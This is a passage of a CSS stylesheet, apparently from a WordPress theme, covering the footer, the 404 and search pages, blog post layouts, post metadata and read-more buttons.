  left: 50%;
  transform: translateX(-50%);
  visibility: visible;
  transition: all 0.3s ease-in-out 0s, color 0s;
}
.footer_top-area .footer-link:hover {
  color: #ffffff !important;
}
.footer_top-area .footer-link:hover:before {
  width: 100%;
  color: #ffffff !important;
}

.footer {
  position: relative;
  overflow: hidden;
}
.footer .blog-posts .meta-wrapper * {
  line-height: 22px;
}
.footer .blog-posts .blog-post_title {
  margin-top: -5px;
}
.footer .blog-posts .item:last-child .blog-post {
  margin-bottom: 0;
}
.footer .gallery-caption {
  display: none;
}
.footer .mc4wp-form-fields {
  position: relative;
}
.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]) {
  width: 100%;
  text-align: left;
  border: 0;
  border-bottom: 1px solid #6d7078;
  background-color: transparent;
  color: #dbdbdb;
  height: 40px;
  font-size: 14px;
  font-weight: 400;
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 20px;
}
.footer .mc4wp-form-fields input[type=email]:not([type=checkbox])::placeholder {
  color: #dbdbdb;
}
.footer .mc4wp-form-fields input[type=submit] {
  transition: all 400ms;
  margin-bottom: 0;
  padding: 0 34px;
  height: 44px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 13px;
  color: #fff !important;
  letter-spacing: 0;
}
.footer .mc4wp-form-fields input[type=submit]:hover, .footer .mc4wp-form-fields input[type=submit]:active, .footer .mc4wp-form-fields input[type=submit]:focus {
  background: transparent !important;
}
.footer .integrio_wave_footer {
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
}
.footer .integrio_wave_footer svg {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%;
  position: absolute;
}

.primary-nav.footer-menu .menu-item {
  display: inline-block;
  margin: 0 20px;
}

.copyright {
  font-size: 14px;
}
.copyright p {
  margin: 0px;
}

/* ==================== ##Page 404 ==================== */
.page_404_wrapper {
  margin-top: -40px;
  margin-left: auto;
  margin-right: auto;
  padding: 40px 50px 120px;
  text-align: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.page_404_wrapper .banner_404 {
  padding-top: 68px;
  margin-bottom: 50px;
}
.page_404_wrapper .banner_404_title {
  padding-bottom: 7px;
  font-size: 36px;
  line-height: 1.277;
}
.page_404_wrapper .banner_404_text {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
  font-size: 18px;
}
.page_404_wrapper .search-form .search-field,
.page_404_wrapper .search-form {
  width: 100%;
  max-width: 425px;
}
.page_404_wrapper .search-form {
  display: inline-block;
  position: relative;
  z-index: 1;
  margin-bottom: 20px;
}
.page_404_wrapper .search-form .search-field {
  margin-bottom: 0;
  padding-right: 50px;
}
.page_404_wrapper .search-form .search-field::placeholder {
  color: #232323;
}
.page_404_wrapper input[type=submit].search-button {
  position: absolute;
  z-index: 2;
  width: 50px;
  height: 100%;
  top: 0;
  right: 0;
  border: none;
  padding: 0;
  font-size: 0;
  cursor: pointer;
  background: transparent;
  opacity: 0;
}
.page_404_wrapper .search-form:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 20px;
  width: 24px;
  height: 24px;
  background: url(../img/icons/search/search.svg);
  font-size: 0;
  line-height: 0;
  opacity: 1;
  margin-top: -10px;
  transform: translate(0, 0);
  background: #212121;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask-size: cover;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  -webkit-mask-size: cover;
  transition: 0.4s;
}
.page_404_wrapper .integrio_404_button.wgl_button .wgl_button_link {
  min-width: 170px;
}
.page_404_wrapper .integrio_404_button.wgl_button .wgl_button_link span {
  position: relative;
  z-index: 1;
}

/* ==================== ##Page Search ==================== */
header.searсh-header {
  margin-bottom: 0;
}
header.searсh-header .page-title {
  font-size: 36px;
  line-height: 1.65;
}
header.searсh-header .page-title span {
  font-size: 1.15em;
  line-height: inherit;
}

.search-no-results .page_404_wrapper {
  padding-bottom: 50px;
}

/* ==================== ##SCSS variables ==================== */
/* ==================== ##Blog ==================== */
/* Fix to Item Carousel with box shadow */
.blog-posts .item {
  float: left;
}
.blog-posts .container-grid.row.blog_carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-posts .container-grid.row.blog_carousel .integrio_module_carousel-wrapper {
  overflow: visible;
}
.blog-posts .container-grid.row.blog_carousel .integrio_module_carousel {
  width: calc(100% + 30px);
  padding: 20px 15px 35px;
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}
.blog-posts .container-grid.row.blog_carousel .integrio_module_carousel .slick-slider {
  overflow: visible;
}
.blog-posts .container-grid.row .integrio_module_carousel .integrio_module_carousel {
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

/* #Standard Post */
.blog-style-standard .blog-post {
  transition: all 0.3s ease;
  background: #fff;
  margin-bottom: 50px;
  border-radius: 5px;
  overflow: hidden;
  transition: all 0.4s;
}
.blog-style-standard .blog-post_wrapper {
  border: 1px solid #e6e6e6;
  border-radius: 5px;
  transition: all 0.4s;
}
.blog-style-standard .blog-post_wrapper .blog-post_media {
  margin: -1px -1px 0 -1px;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info {
  position: absolute;
  left: 40px;
  top: 40px;
  z-index: 12;
  transition: all 0.45s ease;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper {
  margin: 0;
  font-weight: 600;
  font-size: 14px;
}
.blog-style-standard .blog-post_wrapper > .blog-post_meta_info {
  position: relative;
  left: initial;
  top: initial;
  margin-bottom: 5px;
}
.blog-style-standard .blog-post_content {
  padding: 26px 40px 16px;
}
.blog-style-standard .wgl_col-12 .blog-post {
  margin-bottom: 70px;
}
.blog-style-standard .wgl_col-12 .blog-post.format-standard-image, .blog-style-standard .wgl_col-12 .blog-post.format-gallery, .blog-style-standard .wgl_col-12 .blog-post.format-video {
  margin-bottom: 65px;
}
.blog-style-standard .wgl_col-12 .blog-post_text {
  margin-bottom: 10px;
}
.blog-style-standard .wgl_col-12 .format-no_featured .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-audio .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper {
  padding: 40px 40px 15px;
}
.blog-style-standard .blog-post.format-standard-image, .blog-style-standard .blog-post.format-gallery, .blog-style-standard .blog-post.format-video {
  margin-bottom: 40px;
}
.blog-style-standard .blog-post:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.blog-style-standard .blog-post.format-quote .blog-post_media {
  margin-bottom: 16px;
  margin-top: -6px;
}
.blog-style-standard .blog-post .blog-post_content > .meta-wrapper {
  margin-bottom: 17px;
}
.blog-style-standard .blog-post blockquote cite {
  padding-left: 0;
}
.blog-style-standard .blog-post.hide_media {
  margin-bottom: 30px;
}
.blog-style-standard .blog-post.hide_media .blog-post_content {
  padding-bottom: 10px;
}
.blog-style-standard.blog_carousel .slick-slide {
  margin-bottom: 0;
}
.blog-style-standard.blog_carousel .slick-slide.item_slick {
  margin-bottom: 0;
}
.blog-style-standard .blog-post_text {
  font-size: 16px;
}
.blog-style-standard .blog-post_text blockquote {
  padding-bottom: 65px;
}
.blog-style-standard .blog-post_text:after {
  content: "";
  display: table;
  clear: both;
}
.blog-style-standard .blog-post_meta-wrap {
  line-height: 0;
}
.blog-style-standard .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-style-standard .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-style-standard .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-style-standard .blog-post_meta-categories a {
  color: #ffffff;
  margin-bottom: 10px;
}
.blog-style-standard .blog-post:hover {
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.blog-style-standard .blog-post:hover .blog-post_wrapper {
  border-color: transparent;
}

.blog-post {
  margin-bottom: 30px;
  position: relative;
}
.blog-post_text {
  margin-bottom: 17px;
}
.blog-post_text *:last-child {
  margin-bottom: 0;
}
.blog-post.format-gallery .blog-post_media_part {
  overflow: hidden;
}
.blog-post.format-gallery .blog-post_media:hover .integrio_module_carousel .slick-prev {
  margin-left: 0;
}
.blog-post.format-gallery .blog-post_media:hover .integrio_module_carousel .slick-next {
  margin-right: 0;
}
.blog-post.standard .blog-post_media, .blog-post.format-standard .blog-post_media {
  margin-bottom: 12px;
}
.blog-post.format-quote .blog-post_media, .blog-post.format-link .blog-post_media, .blog-post.format-audio .blog-post_media {
  position: static;
}
.blog-post.format-quote .blog-post_meta_info, .blog-post.format-link .blog-post_meta_info, .blog-post.format-audio .blog-post_meta_info {
  position: relative;
  left: 0;
  top: 10px;
}
.blog-post .blog-post_media {
  position: relative;
}
.blog-post .blog-post_media img {
  width: 100%;
  box-sizing: border-box;
}
.blog-post .blog-post_media .blog-post_media_part {
  position: relative;
}
.blog-post .blog-post_media .blog-post_media_part .parallax-video .blog-post_feature-link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
}
.blog-post.format-quote .blog-post_text-bg {
  top: 37px;
}
.blog-post.format-quote .blog-post_meta_info {
  margin-top: 30px;
}
.blog-post.format-audio .blog-post_media {
  margin-bottom: 15px;
}
.blog-post.format-link .blog-post_meta_info {
  margin-top: 30px;
}
.blog-post.format-standard-image .blog-post_media, .blog-post.format-image .blog-post_media {
  position: relative;
  z-index: 1;
}
.blog-post.format-standard-image .blog-post_media .blog-post_media_part, .blog-post.format-image .blog-post_media .blog-post_media_part {
  overflow: hidden;
}
.blog-post.format-standard-image .blog-post_media .blog-post_feature-link, .blog-post.format-image .blog-post_media .blog-post_feature-link {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.blog-post.format-quote .blog-post_quote-author {
  font-size: 16px;
  font-weight: 400;
  margin-top: 12px;
  text-align: left;
  text-transform: capitalize;
}
.blog-post.format-quote .blog-post_quote-author-pos {
  font-weight: 300;
}
.blog-post.format-quote .blog-post_quote-author img {
  border-radius: 50%;
}
.blog-post .integrio_module_videobox.button_align-right.with_image .videobox_link_wrapper {
  right: 50px;
  top: auto;
  transform: translate(0%, 0%);
  bottom: 50px;
}

.format-video .blog-post_media .blog-post_media_part {
  width: 100%;
  overflow: hidden;
}

.wgl_col-12.item .format-video .blog-post_media .blog-post_media_part.video_parallax {
  padding-bottom: 58%;
}
.wgl_col-12.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}

.wgl_col-12.item .format-audio .blog-post_media .blog-post_media_part {
  overflow: hidden;
}

.format-video .blog-post_media .blog-post_media_part.video_parallax,
.format-audio .blog-post_media .blog-post_media_part.video_parallax {
  padding-bottom: 81.43%;
}
.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),
.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}

.related_posts .format-video .blog-post_media .blog-post_media_part {
  padding-bottom: 56.5%;
}

.format-video .blog-post_media iframe,
.format-audio .blog-post_media iframe {
  position: absolute;
  z-index: 1;
  height: 100%;
}

.blog-post_quote-text {
  font-weight: 600;
  font-size: 24px;
  line-height: 42px;
  position: relative;
  z-index: 1;
  padding-bottom: 0;
  padding-top: 0;
  vertical-align: top;
  margin-top: 4px;
}
.blog-post_quote-text:before {
  content: "";
  z-index: 1;
  opacity: 1;
  display: block;
  margin-bottom: 28px;
  width: 45px;
  height: 45px;
  border-radius: 5px;
  box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
  background-image: url(../img/icons/quote/quote.png);
}

.blog-post_quote-author .blog-post_quote-image {
  width: 30px;
  vertical-align: middle;
  margin-right: 10px;
}

.format-no_featured .blog-post_wrapper,
.format-standard .blog-post_wrapper,
.format-quote .blog-post_wrapper,
.format-audio .blog-post_wrapper,
.format-link .blog-post_wrapper {
  padding: 26px 40px 16px;
}
.format-no_featured .blog-post_wrapper .blog-post_content,
.format-standard .blog-post_wrapper .blog-post_content,
.format-quote .blog-post_wrapper .blog-post_content,
.format-audio .blog-post_wrapper .blog-post_content,
.format-link .blog-post_wrapper .blog-post_content {
  padding: 0;
}

.blog_columns-3 .format-no_featured:not(.format-video) .blog-post_wrapper,
.blog_columns-3 .format-standard .blog-post_wrapper,
.blog_columns-3 .format-quote .blog-post_wrapper,
.blog_columns-3 .format-audio .blog-post_wrapper,
.blog_columns-3 .format-link .blog-post_wrapper {
  padding: 25px 30px 7px;
}
.blog_columns-3 .format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,
.blog_columns-3 .format-standard .blog-post_wrapper .blog-post_content,
.blog_columns-3 .format-quote .blog-post_wrapper .blog-post_content,
.blog_columns-3 .format-audio .blog-post_wrapper .blog-post_content,
.blog_columns-3 .format-link .blog-post_wrapper .blog-post_content {
  padding: 0;
}

.blog_carousel .wgl_col-4 .blog-post .blog-post_content {
  padding: 26px 30px 7px;
}
.blog_carousel .wgl_col-4 .divider_post_info {
  margin-top: 25px;
  padding-bottom: 5px;
}
.blog_carousel .wgl_col-4 .blog-post_meta_info {
  left: 30px;
  top: 30px;
}

.format-audio .blog-post_wrapper > .blog-post_content {
  padding: 0 !important;
}

.format-quote .blog-post_wrapper .blog-post_content,
.format-standard .blog-post_wrapper .blog-post_content,
.format-link .blog-post_wrapper .blog-post_content {
  padding: 0 !important;
}

.blog-post.sticky-post .blog-post_wrapper {
  border-width: 20px;
  border-style: solid;
  border-color: #eeeeee !important;
  padding: 25px 25px 15px 25px;
}

.blog-style-standard .format-link .blog-post_wrapper .blog-post_media {
  margin-bottom: 20px;
}

.blog-post_link {
  position: relative;
  z-index: 1;
  padding-top: 0;
}
.blog-post_link > .link_post {
  font-size: 24px;
  font-weight: 600;
  margin-top: 14px;
  margin-bottom: 0;
  line-height: 36px;
  display: block;
}
.blog-post_link:before {
  content: "\f180";
  font-family: "Flaticon";
  font-size: 26px;
  font-weight: 400;
  display: block;
  width: 45px;
  height: 45px;
  line-height: 45px;
  margin-bottom: 30px;
  text-align: center;
  border-radius: 5px;
  box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
}

.blog-posts .blog-post_title {
  display: block;
  clear: both;
  word-wrap: break-word;
}
.blog-posts .blog-post_title > a {
  font-size: 30px;
  line-height: 36px;
}

.blog-post_content p {
  margin-bottom: 8px;
}

/* #h1,h2,h3,h4,h5,h6 */
.blog-post_content h1,
.row > div > h1,
.blog-post_content h2,
.row > div > h2,
.blog-post_content h3,
.row > div > h3,
.blog-post_content h4,
.row > div > h4,
.blog-post_content h5,
.row > div > h5,
.blog-post_content h6,
.row > div > h6 {
  margin-bottom: 8px;
  letter-spacing: -0.025em;
}

/* #Lists */
.blog-posts-list:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.blog-posts-list + .wgl-pagination {
  margin-bottom: 25px;
}

.home .sidebar_right .blog-posts-list,
.home .sidebar_left .blog-posts-list,
.archive .sidebar_right .blog-posts-list,
.archive .sidebar_left .blog-posts-list {
  margin-top: 0;
}

.archive .blog-posts-list {
  margin-top: 0;
}

.home .row.sidebar_right,
.home .row.sidebar_left {
  margin-top: 50px;
}

/* #Medium Image */
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper, .blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper {
  overflow: visible;
}
.blog-posts .blog-style-medium_img .blog-post_wrapper {
  background: transparent;
  padding: 0;
  overflow: hidden;
}
.blog-posts .blog-style-medium_img .blog-post_wrapper:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper > .blog-post_media,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper > .blog-post_media {
  width: 100%;
  float: none;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper > .blog-post_content,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper > .blog-post_content {
  width: 100%;
  float: none;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper {
  padding: 50px;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper .blog-post_content,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper .blog-post_content {
  width: 100%;
  float: none;
}
.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper {
  padding: 50px;
}
.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper .blog-post_content {
  width: 100%;
  float: none;
}
.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part {
  margin-bottom: 0;
  padding-bottom: 237px;
}
.blog-posts .blog-style-medium_img .format-audio .blog-post_content {
  padding-top: 30px !important;
}
.blog-posts .blog-style-medium_img .blog-post_media {
  width: 250px;
  padding-right: 30px;
  margin-bottom: 0;
  float: left;
  margin-top: -1px;
  margin-left: -1px;
}
.blog-posts .blog-style-medium_img .blog-post_media .blog-post_media {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  float: none;
  margin-bottom: 0;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .blog-post_title {
  clear: none;
}
.blog-posts .blog-style-medium_img .blog-post_text {
  margin-bottom: 11px;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap {
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: left;
  line-height: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper span.comments_post a:before {
  color: inherit;
}
.blog-posts .blog-style-medium_img .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-posts .blog-style-medium_img .blog-post_info-wrap {
  color: #989898;
}
.blog-posts .blog-style-medium_img .blog-post_media .blog-post_feature-link:before {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.blog-posts .blog-style-medium_img .blog-post_content {
  padding-right: 30px;
  padding-left: 0;
  margin-left: 0;
  float: left;
  width: calc(100% - 250px);
}
.blog-posts .blog-style-medium_img .blog-post_content > .meta-wrapper {
  margin-bottom: 15px;
}

/* #Tiny Image */
.blog-posts .blog-style-tiny_img .integrio_module_carousel .slick-prev,
.blog-posts .blog-style-tiny_img .integrio_module_carousel .slick-next {
  display: none !important;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_link > .link_post {
  margin-top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_link:before {
  top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_quote-text {
  margin-top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post.format-standard .blog-post_media {
  width: auto;
  margin-right: 0;
  float: none;
}
.blog-posts .blog-style-tiny_img .format-no_featured .blog-post_media {
  margin-bottom: 20px;
}
.blog-posts .blog-style-tiny_img .format-link .blog-post_media, .blog-posts .blog-style-tiny_img .format-quote .blog-post_media {
  width: 100%;
  margin-right: 0;
  float: none;
}
.blog-posts .blog-style-tiny_img .blog-post_media {
  width: 70px;
  margin-right: 20px;
  margin-bottom: 0;
  float: left;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  float: none;
  margin-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_feature-link:before {
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_media img {
  border-radius: 5px;
}
.blog-posts .blog-style-tiny_img .blog-post_title {
  clear: none;
}
.blog-posts .blog-style-tiny_img .meta-wrapper {
  padding-top: 0;
  padding-bottom: 0;
  line-height: 1;
  margin-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap, .blog-posts .blog-style-tiny_img .meta-wrapper {
  padding-left: 0;
  padding-right: 0;
  background: none;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap {
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: left;
  line-height: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper span.comments_post a:before {
  color: inherit;
}
.blog-posts .blog-style-tiny_img .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-posts .blog-style-tiny_img .blog-post_info-wrap {
  color: #989898;
}

.mega-ajax-content .item .blog-post_media {
  margin-bottom: 14px;
}
.mega-ajax-content .item .blog-post_title {
  margin-bottom: 5px;
}
.mega-ajax-content .item .blog-post_content {
  white-space: normal;
}
.mega-ajax-content .item .meta-wrapper {
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.mega-ajax-content .format-video .blog-post_media .blog-post_media_part, .mega-ajax-content .format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 70.272%;
}

.blog_carousel .blog-post {
  margin-bottom: 0 !important;
}
.blog_carousel .integrio_module_carousel .slick-dots {
  margin-top: 0;
}
.blog_carousel.row {
  margin-left: 0;
  margin-right: 0;
}
.blog_carousel .integrio_module_carousel-wrapper {
  overflow: visible;
}

.blog-post_meta-wrap {
  line-height: 0;
}
.blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-post_meta-wrap .share_post-container > a:before,
.blog-post_meta-wrap .share_post-container:before {
  font-weight: 400;
}
.blog-post_meta-wrap .author_post img {
  border-radius: 50%;
  margin-right: 5px;
}

.meta-wrapper {
  margin-bottom: 0px;
  color: #989898;
  font-weight: 600;
  padding-top: 0;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 0;
}
.meta-wrapper a {
  color: #989898;
}
.meta-wrapper * {
  line-height: 34px;
  transition: color 0.4s;
  letter-spacing: 0;
}
.meta-wrapper span {
  opacity: 1;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.meta-wrapper span:hover {
  opacity: 1;
}
.meta-wrapper span + span:before {
  content: "";
  margin: 0 10px 0 8px;
  display: inline-block;
  width: 4px;
  height: 4px;
  vertical-align: middle;
  margin-top: -2px;
}
.meta-wrapper img {
  border-radius: 50%;
  margin-right: 5px;
}
.meta-wrapper .author_post a {
  text-decoration: underline;
}

.blog-post_meta-categories {
  line-height: 1;
}
.blog-post_meta-categories a {
  display: inline-block;
  padding: 0 10px;
  margin-right: 10px;
  line-height: 20px;
  transition: 0.4s;
  font-size: 10px;
  color: #ffffff;
  border-radius: 3px;
  font-weight: 700;
}
.blog-post_meta-categories a:hover {
  color: #ffffff !important;
}
.blog-post_meta-categories span {
  line-height: 1;
}
.blog-post_meta-categories span:before, .blog-post_meta-categories span:after {
  display: none !important;
}
.blog-post_meta-categories span:last-child a {
  margin-right: 0px;
}

.single_meta.format-video .blog-post_media .blog-post_media_part.video_parallax, .single_meta.format-audio .blog-post_media .blog-post_media_part.video_parallax {
  padding-bottom: 58%;
}
.single_meta.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax), .single_meta.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}
.single_meta .integrio_module_carousel {
  overflow: hidden;
}
.single_meta .integrio_module_videobox img {
  box-shadow: none;
}
.single_meta .meta-wrapper {
  padding-top: 0;
}
.single_meta .blog-post_title {
  line-height: 1.32;
  margin-bottom: 18px;
  margin-top: 7px;
  word-wrap: break-word;
  overflow-wrap: break-word;
}
.single_meta .blog-post_media {
  margin-bottom: 24px;
}
.single_meta .blog-post_media {
  margin-bottom: 39px;
}
.single_meta.format-link .blog-post_media {
  margin-bottom: 25px;
}
.single_meta.post_format-post-format-quote .blog-post_media .blog-post_media_part {
  padding-top: 0;
}

/* Single post type 1 */
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap {
  margin-top: 0;
  min-height: 30px;
  color: #989898;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *.blog-post_meta-categories {
  line-height: 0;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content > .meta-wrapper {
  margin-bottom: 10px;
  margin-top: 0;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_title + .meta-wrapper {
  margin-bottom: 43px;
}
.single_type-1 .single_meta .blog-post_media {
  margin-bottom: 45px;
}
.single_type-1 .single_meta .blog-post_title {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 36px;
}

/* Single post type 2 */
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap {
  min-height: 30px;
  color: #989898;
  margin-bottom: 25px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content > .meta-wrapper {
  margin-bottom: 10px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 36px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title + .meta-wrapper {
  margin-bottom: 25px;
}

/* Single post type 3 */
.post_featured_bg {
  position: relative;
  background: #14081f;
  margin-top: -40px;
  margin-bottom: 70px;
}
.post_featured_bg .meta-wrapper span:before {
  background: #fff;
}
.post_featured_bg .meta-wrapper span.author_post a:hover {
  color: #cccccc;
}
.post_featured_bg .meta-wrapper span.comments_post a:hover {
  color: #cccccc;
}
.post_featured_bg .parallax-video {
  z-index: 1 !important;
}
.post_featured_bg .parallax-video + .wgl-container {
  z-index: 2;
  position: relative;
}
.post_featured_bg .blog-post_bg_media {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 0;
}
.post_featured_bg .blog-post_bg_media:before {
  background-color: rgba(34, 35, 40, 0.4);
}
.post_featured_bg .blog-post_meta-wrap {
  position: relative;
}
.post_featured_bg .blog-post_meta-wrap > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
}
.post_featured_bg .blog-post_meta-wrap .wgl-likes .sl-icon {
  color: inherit;
  transition: 0.4s;
}
.post_featured_bg .blog-post_meta-wrap .blog-post_likes-wrap,
.post_featured_bg .blog-post_meta-wrap .blog-post_views-wrap {
  color: #ffffff;
}
.post_featured_bg .blog-post_meta-wrap .blog-post_likes-wrap:before,
.post_featured_bg .blog-post_meta-wrap .blog-post_views-wrap:before {
  content: "";
  margin: 0 10px;
  display: inline-block;
  width: 4px;
  height: 4px;
  vertical-align: middle;
  background: #ffffff;
}
.post_featured_bg .blog-post_meta-wrap .blog-post_likes-wrap {
  margin-left: 0;
}
.post_featured_bg .blog-post_meta-wrap .blog-post_views-wrap .wgl-views:before {
  color: inherit;
}
.post_featured_bg .blog-post {
  margin-bottom: 0;
}
.post_featured_bg .blog-post_title {
  position: relative;
  z-index: 1;
  max-width: 750px;
  margin: 5px auto 10px;
}
.post_featured_bg .blog-post_likes-wrap .wgl-likes {
  padding-right: 0;
  vertical-align: middle;
}
.post_featured_bg .wgl-likes:hover .sl-count {
  color: #fff;
}
.post_featured_bg .wgl-likes:hover .sl-icon {
  color: #ef52a3;
}
.post_featured_bg .blog-post_title,
.post_featured_bg .wgl-likes .sl-count,
.post_featured_bg .meta-wrapper {
  color: #fff;
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.post_featured_bg .blog-post_title .comments_post a, .post_featured_bg .blog-post_title a,
.post_featured_bg .wgl-likes .sl-count .comments_post a,
.post_featured_bg .wgl-likes .sl-count a,
.post_featured_bg .meta-wrapper .comments_post a,
.post_featured_bg .meta-wrapper a {
  color: #fff;
}
.post_featured_bg .blog-post_title > span.author_post a:after,
.post_featured_bg .wgl-likes .sl-count > span.author_post a:after,
.post_featured_bg .meta-wrapper > span.author_post a:after {
  border-color: #fff;
}
.post_featured_bg .blog-post_meta-wrap {
  background: none;
}
.post_featured_bg .content-container {
  position: relative;
  text-align: center;
}
.post_featured_bg .date_info {
  margin-top: 25px;
}

.single #main-content > .blog-post {
  margin-bottom: 40px;
}

#main-content > p {
  margin-bottom: 8px;
}

.blog-post_text + .clear + .button-read-more,
.blog-post_text + .page-link + .clear + .button-read-more {
  margin-bottom: 21px;
}

.blog-post_text .more-link + .button-read-more {
  display: block;
  margin-top: 20px;
}

.blog-post_meta-desc .button-read-more + .blog-post_meta-wrap {
  margin-top: -3px;
}
.blog-post_meta-desc:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}

.blog-post_text + .page-link {
  margin-bottom: 21px;
}

.button-read-more {
  display: inline-block;
  position: relative;
  z-index: 1;
  vertical-align: middle;
  transition: all 0.4s;
  box-sizing: border-box;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
  padding-left: 27px;
  line-height: 34px;
  overflow: hidden;
}
.button-read-more:before {
